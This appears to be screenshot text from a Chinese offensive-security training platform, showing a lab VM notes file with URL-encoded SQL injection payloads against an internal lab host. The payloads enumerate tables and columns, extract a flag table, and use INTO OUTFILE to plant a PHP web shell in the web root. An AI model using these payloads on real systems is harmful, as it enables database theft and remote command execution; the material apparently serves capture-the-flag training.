 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
19:43
网站快照查询
/root/桌面/SSRF/111 - Mousepad
Impo
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
Exploit-DB
Google Hacking DB
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 172.72.23.23/?id=-1'%20union%20select%201,2,3,group_concat(table_name)
%20from%20information_schema.tables%20where%20table_schema=database()--+
2
3 172.72.23.23/?id=-1'%20union%20select%201,2,3,group_concat(column_name)
%20from%20information_schema.columns%20where%20table_schema=database()and%20
table_name='flag_is_here'--+
4
5 172.72.23.23/?id=-1'%20union%20select%201,2,3,
(select%20content%20from%20flag_is_here)--+
6
7 172.72.23.23/?id=-1'%20union%20select%201,2,3,'<?php%20system($_GET[xxx]);?
>'%20into%20outfile%20'/var/www/html/xxx.php'--+
8